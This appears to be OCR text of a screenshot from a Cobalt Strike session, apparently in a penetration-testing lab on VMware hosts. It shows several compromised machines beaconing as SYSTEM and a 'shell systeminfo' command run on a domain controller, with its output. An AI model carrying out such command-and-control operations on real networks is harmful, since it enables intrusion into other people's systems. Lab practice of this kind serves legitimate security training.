 1 2 3 4 2 3 5:03
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.92.3 192.168.52.138 wi11test SYSTEM * OWA rundll32.exe 3264 x86 55ms
192.168.92.3 192.168.52.141 wi11test SYSTEM * ROOT-TVI862UB... rundll32.exe 2296 x86 55ms
192.168.92.3 192.168.92.3 wi11test SYSTEM * STU1 rundll32.exe 952 x86 60ms
192.168.92.3 192.168.92.3 wi11test Administrator * STU1 powershell.exe 3800 x86 29ms
Event Log X Sites X Sites X Beacon 192.168.92.3@3800 X Beacon 192.168.92.3@952 X Beacon 192.168.52.138@3264 X
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: OWA
OS 名称: Microsoft Windows Server 2008 R2 Datacenter
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 主域控制器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00496-164-2400001-84326
初始安装日期: 2019/8/24, 16:51:39
系统启动时间: 2022/2/21, 17:00:21
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
[OWA] SYSTEM */3264 last: 55ms
beacon>